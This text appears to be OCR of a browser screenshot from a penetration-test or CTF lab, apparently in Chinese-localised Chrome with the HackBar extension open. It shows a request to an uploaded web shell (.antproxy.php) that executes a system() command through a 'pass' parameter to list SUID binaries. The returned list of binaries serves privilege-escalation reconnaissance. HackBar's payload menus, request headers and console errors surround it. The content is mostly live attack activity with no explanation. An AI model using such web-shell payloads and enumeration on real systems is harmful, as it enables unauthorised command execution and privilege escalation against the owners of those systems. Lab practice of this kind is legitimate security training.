 不安全 172.28.23.26/upload/.antproxy.php?pass=system("find%20/%20-perm%20-u=s%20-type%20f%202>/dev/null");
/bin/fusermount /bin/ping6 /bin/mount /bin/su /bin/ping /bin/umount /usr/bin/chfn /usr/bin/newgrp
/usr/bin/gpasswd /usr/bin/at /usr/bin/staprun /usr/bin/base32 /usr/bin/passwd /usr/bin/chsh /usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device
/usr/lib/s-nail/s-nail-privsep
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://172.28.23.26/upload/.antproxy.php?pass=system(%22find%20/%20-perm%20-u=s%20-
type%20f%202%3E/dev/null%22);
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9,en;q=
控制台 问题 覆盖范围
top 筛选器 默认级别 13
Removing unpermitted intrinsics lockdown-install.js:1
Uncaught (in promise) Error: A listener indicated an asynchronous response by returning true, but the message channel closed .antproxy.php:1
before a response was received